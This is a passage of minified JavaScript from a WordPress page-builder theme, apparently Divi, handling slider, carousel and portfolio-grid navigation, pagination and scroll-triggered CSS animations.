.et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function s(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function r(e){var t,i,n;void 0!==c&&c.length&&(""!==(t=e.attr("data-dots_color")||"")?(c.attr("style","background-color: "+l(t,"0.3")+";"),c.filter(".et-pb-active-control").attr("style","background-color: "+l(t)+"!important;")):c.removeAttr("style")),void 0!==d&&d.length&&(i=d.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function l(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var d,c,_,p,u=e.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},n),h=e(i),f=h.closest_descendent(u.slide),m=f.length,g=u.fade_speed,v=0,b="",w="",y=(h.find(".et_pb_container").width(),h.hasClass("et_pb_post_slider"));if(h.et_animation_running=!1,e.data(i,"et_pb_simple_slider",h),f.eq(0).addClass("et-pb-active-slide"),u.tabs_animation||h.hasClass("et_pb_bg_layout_dark")||h.hasClass("et_pb_bg_layout_light")||h.addClass(s(f.eq(0))),u.use_arrows&&m>1&&(""==u.manual_arrows?h.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+u.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+u.next_text+"</span></a></div>"):h.append(u.manual_arrows),d=h.find(u.arrows),h.find(u.prev_arrow),h.find(u.next_arrow),h.on("click.et_pb_simple_slider",u.next_arrow,function(){return!h.et_animation_running&&(h.et_slider_move_to("next"),!1)}),h.on("click.et_pb_simple_slider",u.prev_arrow,function(){return!h.et_animation_running&&(h.et_slider_move_to("previous"),!1)}),h.on("swipeleft.et_pb_simple_slider",u.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||h.et_slider_move_to("next")}),h.on("swiperight.et_pb_simple_slider",u.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||h.et_slider_move_to("previous")})),u.use_controls&&m>1){for(C=1;C<=m;C++)b+='<a href="#"'+(1==C?' class="'+u.control_active_class+'"':"")+">"+C+"</a>";h.find("video").length>0&&(u.controls_class+=" et-pb-controllers-has-video-tag"),b='<div class="'+u.controls_class+'">'+b+"</div>",""==u.append_controls_to?h.append(b):e(u.append_controls_to).append(b),(c=u.controls_below?h.parent().find(u.controls):h.find(u.controls)).on("click.et_pb_simple_slider",function(){return!h.et_animation_running&&(h.et_slider_move_to(e(this).index()),!1)})}if(r(f.eq(0)),u.use_carousel&&m>1){for(var C=1;C<=m;C++)slide_id=C-1,image_src=void 0!==f.eq(slide_id).data("image")?"url("+f.eq(slide_id).data("image")+")":"none",w+='<div class="et_pb_carousel_item '+(1==C?u.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';w='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+w+"</div></div>",h.after(w),(_=h.siblings(".et_pb_carousel").find(u.carousel_controls)).on("click.et_pb_simple_slider",function(){if(h.et_animation_running)return!1;var t=e(this);return h.et_slider_move_to(t.data("slide-id")),!1})}u.slideshow&&m>1&&h.on("mouseenter.et_pb_simple_slider",function(){h.hasClass("et_slider_auto_ignore_hover")||(h.addClass("et_slider_hovered"),void 0!==p&&clearInterval(p))}).on("mouseleave.et_pb_simple_slider",function(){h.hasClass("et_slider_auto_ignore_hover")||(h.removeClass("et_slider_hovered"),a())}),a(),h.et_slider_destroy=function(){void 0!==p&&clearInterval(p),h.off(".et_pb_simple_slider"),h.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),h.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),h.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),h.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),h.siblings(".et_pb_carousel").remove(),h.removeData("et_pb_simple_slider")},h.et_fix_slider_content_images=o,window.et_load_event_fired?et_fix_slider_height(h):t.on("load",function(){et_fix_slider_height(h)}),t.on("resize.et_simple_slider",function(){et_fix_slider_height(h)}),h.et_slider_move_to=function(t){var i=f.eq(v);if(h.et_animation_running=!0,h.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+t),h.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==t||"previous"==t)v="next"==t?v+1<m?v+1:0:v-1>=0?v-1:m-1;else{if(v==t)return void(h.et_animation_running=!1);v=t}void 0!==p&&clearInterval(p);var n=f.eq(v);h.trigger("slide",{current:i,next:n}),void 0!==i.find("video")[0]&&void 0!==i.find("video")[0].player&&i.find("video")[0].player.pause(),void 0!==n.find("video")[0]&&void 0!==n.find("video")[0].player&&n.find("video")[0].player.play();var l=i.find(".et_pb_video_box iframe");if(l.length){var d=l.attr("src");d=(d=(d=d.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){l.attr({src:d})},u.fade_speed),l.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}h.trigger("simple_slider_before_move_to",{direction:t,next_slide:n}),f.each(function(){e(this).css("zIndex",1)}),i.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),n.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),o(),y&&setTimeout(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),i.length&&window.et_pb_reinit_number_counters(i),window.et_reinit_waypoint_modules()},1e3),u.use_controls&&c.removeClass(u.control_active_class).eq(v).addClass(u.control_active_class),u.use_carousel&&_.removeClass(u.control_active_class).eq(v).addClass(u.control_active_class),u.tabs_animation?(n.css({display:"none",opacity:0}),i.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},g,function(){e(this).css("display","none").removeClass("et_slide_transition"),n.css({display:"block",opacity:0}).animate({opacity:1},g,function(){h.et_animation_running=!1,h.trigger("simple_slider_after_move_to",{next_slide:n})})})):(r(n),n.animate({opacity:1},g),i.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},g,function(){var t,a,o,r=s(i),l=s(n);e(this).css("display","none").removeClass("et_slide_transition"),(t=i).has("iframe").length?(o=(a=t.find("iframe")).attr("src"),a.attr("src",""),a.attr("src",o)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(a=t.find("video"))[0].pause()),h.removeClass(r).addClass(l),h.et_animation_running=!1,h.trigger("simple_slider_after_move_to",{next_slide:n})})),n.find(".et_parallax_bg").length&&window.et_pb_parallax_init(n.find(".et_parallax_bg")),a()}},e.fn.et_pb_simple_slider=function(t){return this.each(function(){return e.data(this,"et_pb_simple_slider")||new e.et_pb_simple_slider(this,t)})};var n="||",a="|";e.et_pb_simple_carousel=function(i,n){function a(e){d.width();var t=d.height();l.css("height",t+"px")}function o(i){var n,a=i.parents(".et_pb_column");if(l.width(),d.length,a.hasClass("et_pb_column_4_4")||a.hasClass("et_pb_column_3_4")||a.hasClass("et_pb_column_2_3")?n=t.width()<768?3:4:a.hasClass("et_pb_column_1_2")||a.hasClass("et_pb_column_3_8")||a.hasClass("et_pb_column_1_3")?n=3:a.hasClass("et_pb_column_1_4")&&(n=t.width()>480&&t.width()<980?3:2),n!==l.data("portfolio-columns")&&!i.data("columns_setting_up")){i.data("columns_setting_up",!0),l.removeClass("columns-"+l.data("portfolio-columns")),l.addClass("columns-"+n),l.data("portfolio-columns",n),l.find(".et-carousel-group").length&&(d.appendTo(l),l.find(".et-carousel-group").remove());var o=l.data("items"),s=e('<div class="et-carousel-group active">').appendTo(l);for(d.data("position",""),o.length<=n?l.find(".et-pb-slider-arrows").hide():l.find(".et-pb-slider-arrows").show(),position=1,x=0;x<o.length;x++,position++)x<n?(e(o[x]).show(),e(o[x]).appendTo(s),e(o[x]).data("position",position),e(o[x]).addClass("position_"+position)):(position=e(o[x]).data("position"),e(o[x]).removeClass("position_"+position),e(o[x]).data("position",""),e(o[x]).hide());i.data("columns_setting_up",!1)}}var s=e.extend({slide_duration:500},n),r=e(i),l=r.find(".et_pb_carousel_items"),d=l.find(".et_pb_carousel_item");r.et_animation_running=!1,r.addClass("container-width-change-notify").on("containerWidthChanged",function(e){o(r),a()}),l.data("items",d.toArray()),r.data("columns_setting_up",!1),l.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(r),a(),$et_carousel_next=r.find(".et-pb-arrow-next"),$et_carousel_prev=r.find(".et-pb-arrow-prev"),r.on("click",".et-pb-arrow-next",function(){return!r.et_animation_running&&(r.et_carousel_move_to("next"),!1)}),r.on("click",".et-pb-arrow-prev",function(){return!r.et_animation_running&&(r.et_carousel_move_to("previous"),!1)}),r.on("swipeleft",function(){r.et_carousel_move_to("next")}),r.on("swiperight",function(){r.et_carousel_move_to("previous")}),r.et_carousel_move_to=function(t){var i=l.find(".et-carousel-group.active"),n=l.data("items"),a=l.data("portfolio-columns");r.et_animation_running=!0,T=0,i.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),e("body").addClass("et-pb-is-sliding-carousel");var o=i.find(".et_pb_carousel_item").size(),c=0;if("next"==t){var _,p=1,u=1,h=w=(b=n.indexOf(i.children().first()[0]))+a,f=h+a;for((_=e('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i)).css({width:i.innerWidth()}).show(),x=0,total=0;total>=b&&total<w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p++),total>=h&&total<f&&(e(n[x]).data("next_position",u),e(n[x]).addClass("changing_position next_position next_position_"+u),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),u++),!(u>a);x++,total++)x>=n.length-1&&(x=-1);k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(k).show().appendTo(_),T=0,_.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"-100%"},{duration:s.slide_duration,progress:function(e,t){t>c/o&&(c++,i.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-in"))},complete:function(){l.find(".delayed_container_append").each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).appendTo(_)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),next_left=i.width()+parseInt(d.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:next_left}),_.animate({left:"0%"},{duration:s.slide_duration,complete:function(){_.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),u=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" next_position next_position_"+u),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),_.children().css({position:"",left:""}),_.find(".delayed_container_append_dup").remove(),r.et_animation_running=!1}})}else if("previous"==t){p=a;var m,g=a,v=a-1,b=n.indexOf(i.children().last()[0]),w=b-v,y=w-1,C=y-v;for((m=e('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i)).css({left:"-"+i.innerWidth(),width:i.innerWidth()}).show(),x=n.length-1,total=n.length-1;total<=b&&total>=w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p--),total<=y&&total>=C&&(e(n[x]).data("prev_position",g),e(n[x]).addClass("changing_position prev_position prev_position_"+g),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=n.length);var k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0});e(k).show().appendTo(m);var T=0;m.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"100%"},{duration:s.slide_duration,progress:function(e,t){if(t>c/o){var n=o-c;i.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-out"),m.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-in"),c++}},complete:function(){l.find(".delayed_container_append").reverse().each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).prependTo(m)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),m.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),prev_left=-1*i.width()-parseInt(d.first().css("marginRight").slice(0,-2)),m.addClass("active").css({position:"absolute",top:0,left:prev_left}),m.animate({left:"0%"},{duration:s.slide_duration,complete:function(){m.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",left:""}),r.et_animation_running=!1}})}}},e.fn.et_pb_simple_carousel=function(t){return this.each(function(){return e.data(this,"et_pb_simple_carousel")||new e.et_pb_simple_carousel(this,t)})},e(document).ready(function(){function o(t){var i="";return t.length&&(t.each(function(){var t=e(this).attr("class").split("et_pb_column_")[1],n=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+n}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function s(t){var i=t.parents(".et_pb_fullwidth_portfolio"),n=i.find(".et_pb_portfolio_items"),a=(n.find(".et_pb_portfolio_item"),n.find(".et_pb_carousel_group.active")),o=n.data("items"),s=n.data("portfolio-columns"),r=a.innerWidth()/s,d=100/s+"%";if(void 0!==o&&!i.data("carouseling"))if(i.data("carouseling",!0),a.children().each(function(){e(this).css({width:r+1,"max-width":r,position:"absolute",left:r*(e(this).data("position")-1)})}),t.hasClass("et-pb-arrow-next")){var c,_=1,p=1,u=w=(b=o.indexOf(a.children().first()[0]))+s,h=u+s,f=a.innerWidth();for((c=e('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:f,"max-width":f}).show(),x=0,total=0;total>=b&&total<w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_++),total>=u&&total<h&&(e(o[x]).data("next_position",p),e(o[x]).addClass("changing_position next_position next_position_"+p),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),p++),!(p>s);x++,total++)x>=o.length-1&&(x=-1);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(c),c.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)})}),a.animate({left:"-100%"},{duration:700,complete:function(){n.find(".delayed_container_append").each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)}),e(this).appendTo(c)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove(),l(i)}}),c.addClass("active").css({position:"absolute",top:0,left:"100%"}),c.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){c.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),c.find(".delayed_container_append_dup").remove(),c.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),p=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" next_position next_position_"+p),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),c.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}else{_=s;var m,g=s,v=s-1,b=o.indexOf(a.children().last()[0]),w=b-v,y=w-1,C=y-v;f=a.innerWidth();for((m=e('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-"+f,width:f,"max-width":f}).show(),x=o.length-1,total=o.length-1;total<=b&&total>=w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_--),total<=y&&total>=C&&(e(o[x]).data("prev_position",g),e(o[x]).addClass("changing_position prev_position prev_position_"+g),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=o.length);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(m),m.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)})}),a.animate({left:"100%"},{duration:700,complete:function(){n.find(".delayed_container_append").reverse().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)}),e(this).prependTo(m)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove()}}),m.addClass("active").css({position:"absolute",top:0,left:"-100%"}),m.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){m.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}}function r(t,i){var n,a=t.find(".et_pb_portfolio_items"),o=a.width(),s=a.find(".et_pb_portfolio_item");if(s.length,void 0!==s&&(n=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1,portfolio_item_width=o/n,portfolio_item_height=.75*portfolio_item_width,i&&a.css({height:portfolio_item_height}),s.css({height:portfolio_item_height}),n!==a.data("portfolio-columns")&&!t.data("columns_setting_up"))){t.data("columns_setting_up",!0);var r=100/n+"%";if(s.css({width:r,"max-width":r}),a.removeClass("columns-"+a.data("portfolio-columns")),a.addClass("columns-"+n),a.data("portfolio-columns",n),!i)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(s.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),d=e('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){for(s.data("position",""),l.length<=n?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show(),position=1,x=0;x<l.length;x++,position++)x<n?(e(l[x]).show(),e(l[x]).appendTo(d),e(l[x]).data("position",position),e(l[x]).addClass("position_"+position)):(position=e(l[x]).data("position"),e(l[x]).removeClass("position_"+position),e(l[x]).data("position",""),e(l[x]).hide());t.data("columns_setting_up",!1)}}}function l(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){s(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function d(){(e(".et_pb_audio_module .mejs-audio").length||e(".et_audio_content .mejs-audio").length)&&e(".et_audio_container").each(function(){et_pb_audio_module_init(e(this))})}function c(t){var i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_"+i);var n=$the_portfolio_visible_items.length,a=t.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(t,0===a?1:Math.ceil(n/a));n=0;var o=1;t.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(t){n++,0===parseInt(n%a)?(e(this).data("page",o),o++):e(this).data("page",o)}),$the_portfolio_visible_items.filter(function(){return 1==e(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=e(this).data("page")}).hide()}function _(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),i(t=t.join(a))}}function p(){B.each(function(){et_pb_map_init(e(this))})}function u(t,i,n){"closed"===t?i.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):i.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&e.proxy(et_parallax_set_height,n)()}function h(){window_width=e(window).width(),e(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),e(".nav li li ul").each(function(){var t=e(this),i=t.width(),n=t.offset(),a=t.parents(".nav > li");n.left>window_width-i&&a.addClass("et-reverse-direction-nav")})}function f(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&a.length>0&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function m(t,i){var n=t.parents(".et_pb_section").index(),a=e(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),s=t.parents(".et_pb_section").children().length-1;return n===a&&o===s?"bottom-in-view":i}function g(t){var i=t.attr("data-animation-style"),n=t.attr("data-animation-repeat"),a=t.attr("data-animation-duration"),o=t.attr("data-animation-delay"),s=t.attr("data-animation-intensity"),r=t.attr("data-animation-starting-opacity"),l=t.attr("data-animation-speed-curve");!function(t){for(var i=[],n=t.get(0).attributes,a=0;a<n.length;a++)"data-animation-"===n[a].name.substring(0,15)&&i.push(n[a].name);e.each(i,function(e,i){t.removeAttr(i)})}(t);var d=isNaN(parseInt(r))?0:.01*parseInt(r);-1===e.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),t.css({"animation-duration":a,"animation-delay":o,opacity:d,"animation-timing-function":l});for(var c={},_=isNaN(parseInt(s))?50:parseInt(s),p=["slide","zoom","flip","fold","roll"],u=!1,h=!1,f=0;f<p.length;f++){var m=p[f];if(i&&i.substr(0,m.length)===m){u=m,""!==(h=i.substr(m.length,i.length))&&(h=h.toLowerCase());break}}!1!==u&&!1!==h&&(c=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(u,h,_)),e.isEmptyObject(c)||t.css(c),t.addClass("et_animated"),t.addClass(i),t.addClass(n)}function v(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){e("body").css("overflow-x","hidden"),e("#page-container").css("overflow-y","hidden");for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var a=e("."+n.class);a.attr({"data-animation-style":n.style,"data-animation-repeat":"once"===n.repeat?"":"infinite","data-animation-duration":n.duration,"data-animation-delay":n.delay,"data-animation-intensity":n.intensity,"data-animation-starting-opacity":n.starting_opacity,"data-animation-speed-curve":n.speed_curve}),!0===t?a.hasClass("et_pb_circle_counter")?(f(a,{offset:"100%",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),g(e(this.element)))}}),f(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("PieChartHasLoaded")||void 